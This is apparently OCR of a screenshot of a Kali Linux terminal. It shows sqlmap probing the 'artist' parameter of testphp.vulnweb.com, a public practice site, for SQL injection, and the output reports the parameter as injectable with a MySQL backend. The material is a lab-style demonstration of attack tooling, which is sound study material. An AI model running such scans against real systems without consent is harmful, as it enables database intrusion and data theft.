 1 2 3 4 61% 11:30
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 11:06:31 /2022-11-06/
[11:06:31] [INFO] testing connection to the target URL
[11:06:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:06:32] [INFO] testing if the target URL content is stable
[11:06:33] [INFO] target URL content is stable
[11:06:33] [INFO] testing if GET parameter 'artist' is dynamic
[11:06:33] [INFO] GET parameter 'artist' appears to be dynamic
[11:06:34] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable
(possible DBMS: 'MySQL')
[11:06:34] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n] Y
[11:07:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:07:04] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable (with --string="Sed")
[11:07:04] [INFO] testing 'Generic inline queries'
[11:07:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (BIGINT UNSIGNED)'
[11:07:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNE
D)'
[11:07:05] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXP)'
[11:07:05] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:07:06] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (GTID_SUBSET)'
[11:07:06] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'